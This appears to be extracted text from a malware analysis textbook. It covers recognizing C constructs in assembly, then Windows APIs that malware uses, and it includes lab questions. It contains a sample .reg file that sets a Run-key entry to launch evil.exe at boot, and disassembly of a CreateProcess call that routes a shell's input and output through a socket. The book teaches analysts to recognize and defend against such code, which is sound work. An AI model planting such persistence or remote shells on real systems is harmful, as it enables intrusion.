head = NULL;for(i=1;ix = i;curr->next = head;head = curr;}curr = head;}while(curr) {printf("%d\n", curr->x);curr = curr->next ;}Listing 6-29: C code for a linked list traversalThe best way to understand the disassembly is to identify the two codeconstructs within the main method. And that is, of course, the crux of thischapter: Your ability to recognize these constructs makes the analysis easier.In Listing 6-30, we identify the for loop first. var_C corresponds to i,which is the counter for the loop. var_8 corresponds to the head variable, andvar_4 is the curr variable. var_4 is a pointer to a struct with two variables thatare assigned values (shown at and ).The while loop ( through ) executes the iteration through the linkedlist. Within the loop, var_4 is set to the next record in the list at .0040106A mov [ebp+var_8], 000401071 mov [ebp+var_C], 10040107800401078 loc_401078:00401078 cmp [ebp+var_C], 0Ah0040107C jg short loc_4010AB0040107E mov [esp+18h+var_18], 800401085 call malloc0040108A mov [ebp+var_4], eax0040108D mov edx, [ebp+var_4]00401090 mov eax, [ebp+var_C]00401093 mov [edx], eax 00401095 mov edx, [ebp+var_4]00401098 mov eax, [ebp+var_8]0040109B mov [edx+4], eax 0040109E mov eax, [ebp+var_4]004010A1 mov [ebp+var_8], eax004010A4 lea eax, [ebp+var_C]004010A7 inc dword ptr [eax]004010A9 jmp short loc_401078004010AB loc_4010AB:004010AB mov eax, [ebp+var_8]Recognizing C Code Constructs in Assembly 131
Conclusion004010AE mov [ebp+var_4], eax004010B1004010B1 loc_4010B1:004010B1 cmp [ebp+var_4], 0 004010B5 jz short locret_4010D7004010B7 mov eax, [ebp+var_4]004010BA mov eax, [eax]004010BC mov [esp+18h+var_14], eax004010C0 mov [esp+18h+var_18], offset aD ; "%d\n"004010C7 call printf004010CC mov eax, [ebp+var_4]004010CF mov eax, [eax+4]004010D2 mov [ebp+var_4], eax 004010D5 jmp short loc_4010B1 Listing 6-30: Assembly code for the linked list traversal example in Listing 6-29To recognize a linked list, you must first recognize that some object containsa pointer that points to another object of the same type. The recursivenature of the objects is what makes it linked, and this is what you need to recognizefrom the disassembly.In this example, realize that at , var_4 is assigned eax, which comes from[eax+4], which itself came from a previous assignment of var_4. This meansthat whatever struct var_4 is must contain a pointer 4 bytes into it. This pointsto another struct that must also contain a pointer 4 bytes into another struct,and so on.This chapter was designed to expose you to a constant task in malware analysis:abstracting yourself from the details. Don’t get bogged down in the lowleveldetails, but develop the ability to recognize what the code is doing at ahigher level.We’ve shown you each of the major C coding constructs in both C andassembly to help you quickly recognize the most common constructs duringanalysis. We’ve also offered a couple of examples showing where the compilerdecided to do something different, in the case of structs and (when anentirely different compiler was used) in the case of function calls. Developingthis insight will help you as you navigate the path toward recognizing newconstructs when you encounter them in the wild.132 Chapter 6
LABSThe goal of the labs for this chapter is to help you to understand the overallfunctionality of a program by analyzing code constructs. Each lab will guideyou through discovering and analyzing a new code construct. Each lab buildson the previous one, thus creating a single, complicated piece of malwarewith four constructs. Once you’ve finished working through the labs, youshould be able to more easily recognize these individual constructs when youencounter them in malware.Lab 6-1In this lab, you will analyze the malware found in the file Lab06-01.exe.Questions1. What is the major code construct found in the only subroutine calledby main?2. What is the subroutine located at 0x40105F?3. What is the purpose of this program?Lab 6-2Analyze the malware found in the file Lab06-02.exe.Questions1. What operation does the first subroutine called by main perform?2. What is the subroutine located at 0x40117F?3. What does the second subroutine called by main do?4. What type of code construct is used in this subroutine?5. Are there any network-based indicators for this program?6. What is the purpose of this malware?Lab 6-3In this lab, we’ll analyze the malware found in the file Lab06-03.exe.Recognizing C Code Constructs in Assembly 133
Questions1. Compare the calls in main to Lab 6-2’s main method. What is the newfunction called from main?2. What parameters does this new function take?3. What major code construct does this function contain?4. What can this function do?5. Are there any host-based indicators for this malware?6. What is the purpose of this malware?Lab 6-4In this lab, we’ll analyze the malware found in the file Lab06-04.exe.Questions1. What is the difference between the calls made from the main method inLabs 6-3 and 6-4?2. What new code construct has been added to main?3. What is the difference between this lab’s parse HTML function andthose of the previous labs?4. How long will this program run? (Assume that it is connected to theInternet.)5. Are there any new network-based indicators for this malware?6. What is the purpose of this malware?134 Chapter 6
ANALYZING MALICIOUSWINDOWS PROGRAMSMost malware targets Windows platforms and interactsclosely with the OS. A solid understanding of basicWindows coding concepts will allow you to identifyhost-based indicators of malware, follow malware asit uses the OS to execute code without a jump or callinstruction, and determine the malware’s purpose.This chapter covers a variety of concepts that will be familiar to Windowsprogrammers, but you should read it even if you are in that group. Nonmaliciousprograms are generally well formed by compilers and follow Microsoftguidelines, but malware is typically poorly formed and tends to performunexpected actions. This chapter will cover some unique ways that malwareuses Windows functionality.Windows is a complex OS, and this chapter can’t possibly cover everyaspect of it. Instead, we focus on the functionality most relevant to malwareanalysis. We begin with a brief overview of some common Windows API terminology,and then discuss the ways that malware can modify the host system
and how you can create host-based indicators. Next, we cover the differentways that a program can execute code located outside the file you’re analyzing.We finish with a discussion of how malware uses kernel mode foradditional functionality and stealth.The Windows APIThe Windows API is a broad set of functionality that governs the way thatmalware interacts with the Microsoft libraries. The Windows API is so extensivethat developers of Windows-only applications have little need for thirdpartylibraries.The Windows API uses certain terms, names, and conventions that youshould become familiar with before turning to specific functions.Types and Hungarian NotationMuch of the Windows API uses its own names to represent C types. Forexample, the DWORD and WORD types represent 32-bit and 16-bit unsignedintegers. Standard C types like int, short, and unsigned int are not normallyused.Windows generally uses Hungarian notation for API function identifiers.This notation uses a prefix naming scheme that makes it easy to identify avariable’s type. Variables that contain a 32-bit unsigned integer, or DWORD, startwith dw. For example, if the third argument to the VirtualAllocEx function isdwSize, you know that it’s a DWORD. Hungarian notation makes it easier to identifyvariable types and to parse code, but it can become unwieldy.Table 7-1 lists some of the most common Windows API types (there aremany more). Each type’s prefix follows it in parentheses.Table 7-1: Common Windows API TypesType and prefixWORD (w)DWORD (dw)Handles (H)Long Pointer (LP)CallbackDescriptionA 16-bit unsigned value.A double-WORD, 32-bit unsigned value.A reference to an object. The information stored in the handle is not documented,and the handle should be manipulated only by the Windows API.Examples include HModule, HInstance, and HKey.A pointer to another type. For example, LPByte is a pointer to a byte, andLPCSTR is a pointer to a character string. Strings are usually prefixed by LPbecause they are actually pointers. Occasionally, you will see Pointer(P)... prefixing another type instead of LP; in 32-bit systems, this is thesame as LP. The difference was meaningful in 16-bit systems.Represents a function that will be called by the Windows API. For example,the InternetSetStatusCallback function passes a pointer to a function thatis called whenever the system has an update of the Internet status.136 Chapter 7
HandlesHandles are items that have been opened or created in the OS, such as awindow, process, module, menu, file, and so on. Handles are like pointers inthat they refer to an object or memory location somewhere else. However,unlike pointers, handles cannot be used in arithmetic operations, and theydo not always represent the object’s address. The only thing you can do witha handle is store it and use it in a later function call to refer to the same object.The CreateWindowEx function has a simple example of a handle. It returnsan HWND, which is a handle to a window. Whenever you want to do anythingwith that window, such as call DestroyWindow, you’ll need to use that handle.NOTEAccording to Microsoft you can’t use the HWND as a pointer or arithmetic value. However,some functions return handles that represent values that can be used as pointers.We’ll point those out as we cover them in this chapter.File System FunctionsOne of the most common ways that malware interacts with the system is bycreating or modifying files, and distinct filenames or changes to existing filenamescan make good host-based indicators.File activity can hint at what the malware does. For example, if the malwarecreates a file and stores web-browsing habits in that file, the program isprobably some form of spyware.Microsoft provides several functions for accessing the file system, asfollows:CreateFileThis function is used to create and open files. It can open existing files,pipes, streams, and I/O devices, and create new files. The parameterdwCreationDisposition controls whether the CreateFile function creates anew file or opens an existing one.ReadFile and WriteFileThese functions are used for reading and writing to files. Both operateon files as a stream. When you first call ReadFile, you read the next severalbytes from a file; the next time you call it, you read the next several bytesafter that. For example, if you open a file and call ReadFile with a sizeof 40, the next time you call it, it will read beginning with the forty-firstbyte. As you can imagine, though, neither function makes it particularlyeasy to jump around within a file.CreateFileMapping and MapViewOfFileFile mappings are commonly used by malware writers because theyallow a file to be loaded into memory and manipulated easily. TheCreateFileMapping function loads a file from disk into memory. TheMapViewOfFile function returns a pointer to the base address of themapping, which can be used to access the file in memory. The programcalling these functions can use the pointer returned from MapViewOfFileAnalyzing Malicious Windows Programs 137
to read and write anywhere in the file. This feature is extremely handywhen parsing a file format, because you can easily jump to differentmemory addresses.NOTEFile mappings are commonly used to replicate the functionality of the Windows loader.After obtaining a map of the file, the malware can parse the PE header and make allnecessary changes to the file in memory, thereby causing the PE file to be executed as if ithad been loaded by the OS loader.Special FilesWindows has a number of file types that can be accessed much like regularfiles, but that are not accessed by their drive letter and folder (like c:\docs).Malicious programs often use special files.Some special files can be stealthier than regular ones because they don’tshow up in directory listings. Certain special files can provide greater accessto system hardware and internal data.Special files can be passed as strings to any of the file-manipulation functions,and will operate on a file as if it were a normal file. Here, we’ll look atshared files, files accessible via namespaces, and alternate data streams.Shared FilesShared files are special files with names that start with \\serverName\share or\\?\serverName\share. They access directories or files in a shared folder storedon a network. The \\?\ prefix tells the OS to disable all string parsing, and itallows access to longer filenames.Files Accessible via NamespacesAdditional files are accessible via namespaces within the OS. Namespacescan be thought of as a fixed number of folders, each storing different typesof objects. The lowest level namespace is the NT namespace with the prefix \.The NT namespace has access to all devices, and all other namespaces existwithin the NT namespace.NOTETo browse the NT namespace on your system, use the WinObj Object Manager namespaceviewer available free from Microsoft.The Win32 device namespace, with the prefix \\.\, is often used by malwareto access physical devices directly, and read and write to them like afile. For example, a program might use the \\ .\PhysicalDisk1 to directly accessPhysicalDisk1 while ignoring its file system, thereby allowing it to modify thedisk in ways that are not possible through the normal API. Using this method,the malware might be able to read and write data to an unallocated sectorwithout creating or accessing files, which allows it to avoid detection by antivirusand security programs.For example, the Witty worm from a few years back accessed \ Device\PhysicalDisk1 via the NT namespace to corrupt its victim’s file system. Itwould open the \ Device\ PhysicalDisk1 and write to a random space on the138 Chapter 7
drive at regular intervals, eventually corrupting the victim’s OS and renderingit unable to boot. The worm didn’t last very long, because the victim’s systemoften failed before the worm could spread, but it caused a lot of damageto the systems it did infect.Another example is malware usage of \Device\PhysicalMemory in order toaccess physical memory directly, which allows user-space programs to write tokernel space. This technique has been used by malware to modify the kerneland hide programs in user space.NOTEBeginning with Windows 2003 SP1, \Device\PhysicalMemory is inaccessible fromuser space. However, you can still get to \Device\PhysicalMemory from kernel space,which can be used to access low-level information such as BIOS code and configuration.Alternate Data StreamsThe Alternate Data Streams (ADS) feature allows additional data to be added toan existing file within NTFS, essentially adding one file to another. The extradata does not show up in a directory listing, and it is not shown when displayingthe contents of the file; it’s visible only when you access the stream.ADS data is named according to the convention normalFile.txt:Stream:$DATA,which allows a program to read and write to a stream. <strong>Malware</strong> authors likeADS because it can be used to hide data.The Windows RegistryThe Windows registry is used to store OS and program configuration information,such as settings and options. Like the file system, it is a good source ofhost-based indicators and can reveal useful information about the malware’sfunctionality.Early versions of Windows used .ini files to store configuration information.The registry was created as a hierarchical database of information toimprove performance, and its importance has grown as more applicationsuse it to store information. Nearly all Windows configuration information isstored in the registry, including networking, driver, startup, user account,and other information.<strong>Malware</strong> often uses the registry for persistence or configuration data. Themalware adds entries into the registry that will allow it to run automaticallywhen the computer boots. The registry is so large that there are many waysfor malware to use it for persistence.Before digging into the registry, there are a few important registry termsthat you’ll need to know in order to understand the Microsoft documentation:Root key The registry is divided into five top-level sections called rootkeys. Sometimes, the terms HKEY and hive are also used. Each of theroot keys has a particular purpose, as explained next.Subkey A subkey is like a subfolder within a folder.Key A key is a folder in the registry that can contain additional foldersor values. The root keys and subkeys are both keys.Analyzing Malicious Windows Programs 139
Value entryValue or dataRegistry Root KeysA value entry is an ordered pair with a name and value.The value or data is the data stored in a registry entry.The registry is split into the following five root keys:HKEY_LOCAL_MACHINE (HKLM)machineHKEY_CURRENT_USER (HKCU)HKEY_CLASSES_ROOTStores settings that are global to the localStores settings specific to the current userStores information defining typesHKEY_CURRENT_CONFIG Stores settings about the current hardware configuration,specifically differences between the current and the standardconfigurationHKEY_USERSusersDefines settings for the default user, new users, and currentThe two most commonly used root keys are HKLM and HKCU. (These keysare commonly referred to by their abbreviations.)Some keys are actually virtual keys that provide a way to reference theunderlying registry information. For example, the key HKEY_CURRENT_USER isactually stored in HKEY_USERS\SID, where SID is the security identifier of theuser currently logged in. For example, one popular subkey, HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run, contains a series of values thatare executables that are started automatically when a user logs in. The rootkey is HKEY_LOCAL_MACHINE, which stores the subkeys of SOFTWARE, Microsoft,Windows, CurrentVersion, and Run.RegeditThe Registry Editor (Regedit), shown in Figure 7-1, is a built-in Windows toolused to view and edit the registry. The window on the left shows the opensubkeys. The window on the right shows the value entries in the subkey. Eachvalue entry has a name, type, and value. The full path for the subkey currentlybeing viewed is shown at the bottom of the window.Programs that Run AutomaticallyWriting entries to the Run subkey (highlighted in Figure 7-1) is a well-knownway to set up software to run automatically. While not a very stealthy technique,it is often used by malware to launch itself automatically.The Autoruns tool (free from Microsoft) lists code that will run automaticallywhen the OS starts. It lists executables that run, DLLs loaded intoInternet Explorer and other programs, and drivers loaded into the kernel.Autoruns checks about 25 to 30 locations in the registry for code designedto run automatically, but it won’t necessarily list all of them.140 Chapter 7
Figure 7-1: The Regedit toolCommon Registry Functions<strong>Malware</strong> often uses registry functions that are part of the Windows API inorder to modify the registry to run automatically when the system boots. Thefollowing are the most common registry functions:RegOpenKeyEx Opens a registry for editing and querying. There are functionsthat allow you to query and edit a registry key without opening itfirst, but most programs use RegOpenKeyEx anyway.RegSetValueExRegGetValueAdds a new value to the registry and sets its data.Returns the data for a value entry in the registry.When you see these functions in malware, you should identify the registrykey they are accessing.In addition to registry keys for running on startup, many registry valuesare important to the system’s security and settings. There are too many to listhere (or anywhere), and you may need to resort to a Google search for registrykeys as you see them accessed by malware.Analyzing Registry Code in PracticeListing 7-1 shows real malware code opening the Run key from the registryand adding a value so that the program runs each time Windows starts. TheRegSetValueEx function, which takes six parameters, edits a registry value entryor creates a new one if it does not exist.NOTEWhen looking for function documentation for RegOpenKeyEx, RegSetValuEx, and so on,remember to drop the trailing W or A character.Analyzing Malicious Windows Programs 141
0040286F push 2 ; samDesired00402871 push eax ; ulOptions00402872 push offset SubKey ; "Software\\Microsoft\\Windows\\CurrentVersion\\Run"00402877 push HKEY_LOCAL_MACHINE ; hKey0040287C call esi ; RegOpenKeyExW0040287E test eax, eax00402880 jnz short loc_4028C50040288200402882 loc_402882:00402882 lea ecx, [esp+424h+Data]00402886 push ecx ; lpString00402887 mov bl, 100402889 call ds:lstrlenW0040288F lea edx, [eax+eax+2]00402893 push edx ; cbData00402894 mov edx, [esp+428h+hKey]00402898 lea eax, [esp+428h+Data]0040289C push eax ; lpData0040289D push 1 ; dwType0040289F push 0 ; Reserved004028A1 lea ecx, [esp+434h+ValueName]004028A8 push ecx ; lpValueName004028A9 push edx ; hKey004028AA call ds:RegSetValueExWListing 7-1: Code that modifies registry settingsListing 7-1 contains comments at the end of most lines after the semicolon.In most cases, the comment is the name of the parameter beingpushed on the stack, which comes from the Microsoft documentation for thefunction being called. For example, the first four lines have the commentssamDesired, ulOptions, "Software\\Microsoft\\Windows\\CurrentVersion\\Run",and hKey. These comments give information about the meanings of the valuesbeing pushed. The samDesired value indicates the type of security accessrequested, the ulOptions field is an unsigned long integer representing theoptions for the call (remember about Hungarian notation), and the hKey is thehandle to the root key being accessed.The code calls the RegOpenKeyEx function at with the parametersneeded to open a handle to the registry key HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run. The value name at and data at are stored on thestack as parameters to this function, and are shown here as having beenlabeled by IDA Pro. The call to lstrlenW at is needed in order to get the sizeof the data, which is given as a parameter to the RegSetValueEx function at .Registry Scripting with .reg FilesFiles with a .reg extension contain human-readable registry data. When auser double-clicks a .reg file, it automatically modifies the registry by mergingthe information the file contains into the registry—almost like a scriptfor modifying the registry. As you might imagine, malware sometimes uses.reg files to modify the registry, although it more often directly edits the registryprogrammatically.142 Chapter 7
Listing 7-2 shows an example of a .reg file.Windows Registry Editor Version 5.00[HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]"MaliciousValue"="C:\Windows\evil.exe"Listing 7-2: Sample .reg fileThe first line in Listing 7-2 simply lists the version of the registry editor.In this case, version 5.00 corresponds to Windows XP. The key to be modified,[HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run], appears withinbrackets. The last line of the .reg file contains the value name and the datafor that key. This listing adds the value name MaliciousValue, which willautomatically run C:\Windows\evil.exe each time the OS boots.Networking APIs<strong>Malware</strong> commonly relies on network functions to do its dirty work, andthere are many Windows API functions for network communication. Thetask of creating network signatures is complicated, and it is the exclusivefocus of Chapter 14. Our goal here is to show you how to recognize andunderstand common network functions, so you can identify what a maliciousprogram is doing when these functions are used.Berkeley Compatible SocketsOf the Windows network options, malware most commonly uses Berkeleycompatible sockets, functionality that is almost identical on Windows andUNIX systems.Berkeley compatible sockets’ network functionality in Windows is implementedin the Winsock libraries, primarily in ws2_32.dll. Of these, the socket,connect, bind, listen, accept, send, and recv functions are the most common,and these are described in Table 7-2.Table 7-2: Berkeley Compatible Sockets Networking FunctionsFunctionsocketbindlistenacceptconnectrecvsendDescriptionCreates a socketAttaches a socket to a particular port, prior to the accept callIndicates that a socket will be listening for incoming connectionsOpens a connection to a remote socket and accepts the connectionOpens a connection to a remote socket; the remote socket must be waiting for theconnectionReceives data from the remote socketSends data to the remote socketAnalyzing Malicious Windows Programs 143
NOTEThe WSAStartup function must be called before any other networking functions in orderto allocate resources for the networking libraries. When looking for the start of networkconnections while debugging code, it is useful to set a breakpoint on WSAStartup, becausethe start of networking should follow shortly.The Server and Client Sides of NetworkingThere are always two sides to a networking program: the server side, whichmaintains an open socket waiting for incoming connections, and the clientside, which connects to a waiting socket. <strong>Malware</strong> can be either one of these.In the case of client-side applications that connect to a remote socket,you will see the socket call followed by the connect call, followed by send andrecv as necessary. For a service application that listens for incoming connections,the socket, bind, listen, and accept functions are called in that order,followed by send and recv, as necessary. This pattern is common to both maliciousand nonmalicious programs.Listing 7-3 shows an example of a server socket program.NOTEThis example leaves out all error handling and parameter setup. A realistic examplewould be littered with calls to WSAGetLastError and other error-handling functions.00401041 push ecx ; lpWSAData00401042 push 202h ; wVersionRequested00401047 mov word ptr [esp+250h+name.sa_data], ax0040104C call ds:WSAStartup00401052 push 0 ; protocol00401054 push 1 ; type00401056 push 2 ; af00401058 call ds:socket0040105E push 10h ; namelen00401060 lea edx, [esp+24Ch+name]00401064 mov ebx, eax00401066 push edx ; name00401067 push ebx ; s00401068 call ds:bind0040106E mov esi, ds:listen00401074 push 5 ; backlog00401076 push ebx ; s00401077 call esi ; listen00401079 lea eax, [esp+248h+addrlen]0040107D push eax ; addrlen0040107E lea ecx, [esp+24Ch+hostshort]00401082 push ecx ; addr00401083 push ebx ; s00401084 call ds:acceptListing 7-3: A simplified program with a server socket144 Chapter 7
First, WSAStartup initializes the Win32 sockets system, and then a socket iscreated with socket. The bind function attaches the socket to a port, the listencall sets up the socket to listen, and the accept call hangs, waiting for a connectionfrom a remote socket.The WinINet APIIn addition to the Winsock API, there is a higher-level API called the WinINetAPI. The WinINet API functions are stored in Wininet.dll. If a program importsfunctions from this DLL, it’s using higher-level networking APIs.The WinINet API implements protocols, such as HTTP and FTP, at theapplication layer. You can gain an understanding of what malware is doingbased on the connections that it opens.• InternetOpen is used to initialize a connection to the Internet.• InternetOpenUrl is used to connect to a URL (which can be an HTTP pageor an FTP resource).• InternetReadFile works much like the ReadFile function, allowing the programto read the data from a file downloaded from the Internet.<strong>Malware</strong> can use the WinINet API to connect to a remote server and getfurther instructions for execution.Following Running <strong>Malware</strong>There are many ways that malware can transfer execution in addition to thejump and call instructions visible in IDA Pro. It’s important for a malwareanalyst to be able to figure out how malware could be inducing other code torun. The first and most common way to access code outside a single file isthrough the use of DLLs.DLLsDynamic link libraries (DLLs) are the current Windows way to use libraries toshare code among multiple applications. A DLL is an executable file that doesnot run alone, but exports functions that can be used by other applications.Static libraries were the standard prior to the use of DLLs, and staticlibraries still exist, but they are much less common. The main advantage ofusing DLLs over static libraries is that the memory used by the DLLs can beshared among running processes. For example, if a library is used by two differentrunning processes, the code for the static library would take up twiceas much memory, because it would be loaded into memory twice.Another major advantage to using DLLs is that when distributing an executable,you can use DLLs that are known to be on the host Windows systemwithout needing to redistribute them. This helps software developers andmalware writers minimize the size of their software distributions.Analyzing Malicious Windows Programs 145
DLLs are also a useful code-reuse mechanism. For example, large softwarecompanies will create DLLs with some functionality that is common tomany of their applications. Then, when they distribute the applications, theydistribute the main .exe and any DLLs that application uses. This allows themto maintain a single library of common code and distribute it only whenneeded.How <strong>Malware</strong> Authors Use DLLs<strong>Malware</strong> writers use DLLs in three ways:To store malicious codeSometimes, malware authors find it more advantageous to store maliciouscode in a DLL, rather than in an .exe file. Some malware attaches toother processes, but each process can contain only one .exe file. <strong>Malware</strong>sometimes uses DLLs to load itself into another process.By using Windows DLLsNearly all malware uses the basic Windows DLLs found on every system.The Windows DLLs contain the functionality needed to interact withthe OS. The way that a malicious program uses the Windows DLLs oftenoffers tremendous insight to the malware analyst. The imports that youlearned about in Chapter 1 and the functions covered throughout thischapter are all imported from the Windows DLLs. Throughout the balanceof this chapter, we will continue to cover functions from specificDLLs and describe how malware uses them.By using third-party DLLs<strong>Malware</strong> can also use third-party DLLs to interact with other programs.When you see malware that imports functions from a third-party DLL,you can infer that it is interacting with that program to accomplish itsgoals. For example, it might use the Mozilla Firefox DLL to connect backto a server, rather than connecting directly through the Windows API.<strong>Malware</strong> might also be distributed with a customized DLL to use functionalityfrom a library not already installed on the victim’s machine; forexample, to use encryption functionality that is distributed as a DLL.Basic DLL StructureUnder the hood, DLL files look almost exactly like .exe files. DLLs use the PEfile format, and only a single flag indicates that the file is a DLL and not an.exe. DLLs often have more exports and generally fewer imports. Other thanthat, there’s no real difference between a DLL and an .exe.The main DLL function is DllMain. It has no label and is not an exportin the DLL, but it is specified in the PE header as the file’s entry point. Thefunction is called to notify the DLL whenever a process loads or unloads thelibrary, creates a new thread, or finishes an existing thread. This notificationallows the DLL to manage any per-process or per-thread resources.146 Chapter 7
Most DLLs do not have per-thread resources, and they ignore calls toDLLMain that are caused by thread activity. However, if the DLL has resourcesthat must be managed per thread, then those resources can provide a hint toan analyst as to the DLL’s purpose.Processes<strong>Malware</strong> can also execute code outside the current program by creating a newprocess or modifying an existing one. A process is a program being executedby Windows. Each process manages its own resources, such as open handlesand memory. A process contains one or more threads that are executed bythe CPU. Traditionally, malware has consisted of its own independent process,but newer malware more commonly executes its code as part of anotherprocess.Windows uses processes as containers to manage resources and keep separateprograms from interfering with each other. There are usually at least20 to 30 processes running on a Windows system at any one time, all sharingthe same resources, including the CPU, file system, memory, and hardware.It would be very difficult to write programs if each program needed to managesharing resources with all the others. The OS allows all processes to accessthese resources without interfering with each other. Processes also contributeto stability by preventing errors or crashes in one program from affectingother programs.One resource that’s particularly important for the OS to share amongprocesses is the system memory. To accomplish this, each process is givena memory space that is separate from all other processes and that is a sumof memory addresses that the process can use.When the process requires memory, the OS will allocate memory andgive the process an address that it can use to access the memory. Processescan share memory addresses, and they often do. For example, if one processstores something at memory address 0x00400000, another can store somethingat that address, and the processes will not conflict. The addresses arethe same, but the physical memory that stores the data is not the same.Like mailing addresses, memory addresses are meaningful only in context.Just as the address 202 Main Street does not tell you a location unlessyou also have the ZIP code, the address 0x0040A010 does not tell where thedata is stored unless you know the process. A malicious program that accessesmemory address 0x0040A010 will affect only what is stored at that address forthe process that contains the malicious code; other programs on the systemthat use that address will be unaffected.Creating a New ProcessThe function most commonly used by malware to create a new process isCreateProcess. This function has many parameters, and the caller has a lotof control over how it will be created. For example, malware could call thisfunction to create a process to execute its malicious code, in order to bypassAnalyzing Malicious Windows Programs 147
host-based firewalls and other security mechanisms. Or it could create aninstance of Internet Explorer and then use that program to access maliciouscontent.<strong>Malware</strong> commonly uses CreateProcess to create a simple remote shellwith just a single function call. One of the parameters to the CreateProcessfunction, the STARTUPINFO struct, includes a handle to the standard input,standard output, and standard error streams for a process. A malicious programcould set these values to a socket, so that when the program writes tostandard output, it is really writing to the socket, thereby allowing an attackerto execute a shell remotely without running anything other than the call toCreateProcess.Listing 7-4 shows how CreateProcess could be used to create a simpleremote shell. Prior to this snippet, code would have opened a socket toa remote location. The handle to the socket is stored on the stack andentered into the STARTUPINFO structure. Then CreateProcess is called, andall input and output for the process is routed through the socket.004010DA mov eax, dword ptr [esp+58h+SocketHandle]004010DE lea edx, [esp+58h+StartupInfo]004010E2 push ecx ; lpProcessInformation004010E3 push edx ; lpStartupInfo004010E4 mov [esp+60h+StartupInfo.hStdError], eax004010E8 mov [esp+60h+StartupInfo.hStdOutput], eax004010EC mov [esp+60h+StartupInfo.hStdInput], eax004010F0 mov eax, dword_403098004010F5 push 0 ; lpCurrentDirectory004010F7 push 0 ; lpEnvironment004010F9 push 0 ; dwCreationFlags004010FB mov dword ptr [esp+6Ch+CommandLine], eax004010FF push 1 ; bInheritHandles00401101 push 0 ; lpThreadAttributes00401103 lea eax, [esp+74h+CommandLine]00401107 push 0 ; lpProcessAttributes00401109push eax ; lpCommandLine0040110A push 0 ; lpApplicationName0040110C mov [esp+80h+StartupInfo.dwFlags], 101h00401114call ds:CreateProcessAListing 7-4: Sample code using the CreateProcess callIn the first line of code, the stack variable SocketHandle is placed into EAX.(The socket handle is initialized outside this function.) The lpStartupInfostructure for the process stores the standard output , standard input ,and standard error that will be used for the new process. The socket isplaced into the lpStartupInfo structure for all three values (, , ). Theaccess to dword_403098 at contains the command line of the program to beexecuted, which is eventually pushed on the stack as a parameter . Thecall to CreateProcess at has 10 parameters, but all except lpCommandLine,lpProcessInformation, and lpStartupInfo are either 0 or 1. (Some representNULL values and others represent flags, but none are interesting for malwareanalysis.)148 Chapter 7
The call to CreateProcess will create a new process so that all input andoutput are redirected to a socket. To find the remote host, we would need todetermine where the socket is initialized (not included in Listing 7-4). Todiscover which program will be run, we would need to find the string storedat dword_403098 by navigating to that address in IDA Pro.<strong>Malware</strong> will often create a new process by storing one program insideanother in the resource section. In Chapter 1, we discuss how the resourcesection of the PE file can store any file. <strong>Malware</strong> will sometimes store anotherexecutable in the resource section. When the program runs, it will extractthe additional executable from the PE header, write it to disk, and then callCreateProcess to run the program. This is also done with DLLs and otherexecutable code. When this happens, you must open the program in theResource Hacker utility (discussed in Chapter 1) and save the embeddedexecutable file to disk in order to analyze it.ThreadsProcesses are the container for execution, but threads are what the WindowsOS executes. Threads are independent sequences of instructions that areexecuted by the CPU without waiting for other threads. A process containsone or more threads, which execute part of the code within a process. Threadswithin a process all share the same memory space, but each has its own processorregisters and stack.Thread ContextWhen one thread is running, it has complete control of the CPU, or the CPUcore, and other threads cannot affect the state of the CPU or core. When athread changes the value of a register in a CPU, it does not affect any otherthreads. Before an OS switches between threads, all values in the CPU aresaved in a structure called the thread context. The OS then loads the threadcontext of a new thread into the CPU and executes the new thread.Listing 7-5 shows an example of accessing a local variable and pushing iton the stack.004010DE lea004010E2 pushedx, [esp+58h]edxListing 7-5: Accessing a local variable and pushing it on the stackIn Listing 7-5, the code at accesses a local variable (esp+58h) and storesit in EDX, and then pushes EDX onto the stack. Now, if another thread wereto run some code in between these two instructions, and that code modifiedEDX, the value of EDX would be wrong, and the code would not executeproperly. When thread-context switching is used, if another thread runs inbetween these two instructions, the value of EDX is stored in the thread context.When the thread starts again and executes the push instruction, the threadcontext is restored, and EDX stores the proper value again. In this way, nothread can interfere with the registers or flags from another thread.Analyzing Malicious Windows Programs 149
Creating a ThreadThe CreateThread function is used to create new threads. The function’s callerspecifies a start address, which is often called the start function. Executionbegins at the start address and continues until the function returns, althoughthe function does not need to return, and the thread can run until the processends. When analyzing code that calls CreateThread, you will need to analyzethe start function in addition to analyzing the rest of the code in thefunction that calls CreateThread.The caller of CreateThread can specify the function where the thread startsand a single parameter to be passed to the start function. The parameter canbe any value, depending on the function where the thread will start.<strong>Malware</strong> can use CreateThread in multiple ways, such as the following:• <strong>Malware</strong> can use CreateThread to load a new malicious library into a process,with CreateThread called and the address of LoadLibrary specified as thestart address. (The argument passed to CreateThread is the name of thelibrary to be loaded. The new DLL is loaded into memory in the process,and DllMain is called.)• <strong>Malware</strong> can create two new threads for input and output: one to listenon a socket or pipe and then output that to standard input of a process,and the other to read from standard output and send that to a socket orpipe. The malware’s goal is to send all information to a single socket orpipe in order to communicate seamlessly with the running application.Listing 7-6 shows how to recognize the second technique by identifyingtwo CreateThread calls near each other. (Only the system calls for ThreadFunction1and ThreadFunction2 are shown.) This code calls CreateThread twice. The argumentsare lpStartAddress values, which tell us where to look for the code thatwill run when these threads start.004016EE lea eax, [ebp+ThreadId]004016F4 push eax ; lpThreadId004016F5 push 0 ; dwCreationFlags004016F7 push 0 ; lpParameter004016F9 push offset ThreadFunction1 ; lpStartAddress004016FE push 0 ; dwStackSize00401700 lea ecx, [ebp+ThreadAttributes]00401706 push ecx ; lpThreadAttributes00401707 call ds:CreateThread0040170D mov [ebp+var_59C], eax00401713 lea edx, [ebp+ThreadId]00401719 push edx ; lpThreadId0040171A push 0 ; dwCreationFlags0040171C push 0 ; lpParameter0040171E push offset ThreadFunction2 ; lpStartAddress00401723 push 0 ; dwStackSize00401725 lea eax, [ebp+ThreadAttributes]0040172B push eax ; lpThreadAttributes0040172C call ds:CreateThreadListing 7-6: Main function of thread example150 Chapter 7
